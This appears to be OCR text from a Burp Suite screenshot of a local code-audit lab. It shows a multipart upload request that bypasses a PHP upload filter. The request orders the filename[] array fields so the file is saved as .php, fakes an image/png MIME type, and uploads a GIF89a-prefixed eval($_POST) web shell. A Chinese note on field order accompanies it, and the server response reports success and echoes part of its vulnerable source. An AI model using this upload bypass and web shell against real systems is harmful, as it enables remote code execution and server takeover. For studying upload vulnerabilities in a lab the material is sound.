 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
POST http://127.0.0.1:8080/code_audit/upload_arr_1.php HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 506
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1PkqXeou9aUAIMHr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/code_audit/upload_arr_1.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
Connection: close
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="filename[1]"
php
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="filename[0]"
png
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
GIF89a<?=eval($_POST['1']);
------WebKitFormBoundary1PkqXeou9aUAIMHr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary1PkqXeou9aUAIMHr--
赋值顺序从上往
下，filename[1]
和filename[0]的
顺序不能颠倒
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 16 Nov 2018 08:11:42 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12 OpenSSL/1.0.1g mod_wsgi/4.4.12 Python/2.7.14
X-Powered-By: PHP/5.5.12
article-by: H4lo.com
Connection: close
Content-Type: text/html
Content-Length: 8227
pass 1
pass 2
Success!filepath:/php.php<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">#$sandbox&nbsp;=&nbsp;'/var/www/html/upload/'&nbsp;.&nbsp;md5("phpIs
Best"&nbsp;.&nbsp;$_SERVER['REMOTE_ADDR']);<br /></span><span style="color:
#0000BB">$sandbox&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">''</span><span style="color: #007700">;<br /><br
/></span><span style="color: #FF8000">#@mkdir($sandbox);<br />#@chdir($sandbox);
<br /><br /></span><span style="color: #007700">if&nbsp;(!empty(</span><span
style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span
style="color: #DD0000">'file'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">#mime&nbsp;check
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if&nbsp;(!</span><span style="color: #0000BB">in_array</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_FILES</span><span
style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span
style="color: #007700">][</span><span style="color: #DD0000">'type'</span><span
style="color: #007700">],&nbsp;[</span><span style="color:
#DD0000">'image/jpeg'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'image/png'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'image/gif'</span><span
style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color:
? < + > Type a search term 0 matches
Ready 8,483 bytes | 217 millis